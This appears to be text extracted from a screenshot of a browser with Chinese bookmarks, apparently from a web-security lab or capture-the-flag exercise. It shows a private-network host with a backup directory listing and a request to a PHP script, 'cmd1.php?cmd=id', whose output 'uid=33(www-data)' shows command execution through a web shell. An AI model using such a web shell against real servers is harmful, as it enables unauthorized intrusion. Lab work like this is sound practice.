 192.168.43.203/cmd1.php?c
http://192.168.43.203/game.htm
http://192.168.43.203/game.htm
192.168.43.203:9000 / localh
Index of /backup
192.168.43.203/cmd1.php?cmd=id
火狐官方站点
新手上路
常用网址
京东商城
http://192.168.43.67...
Send
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)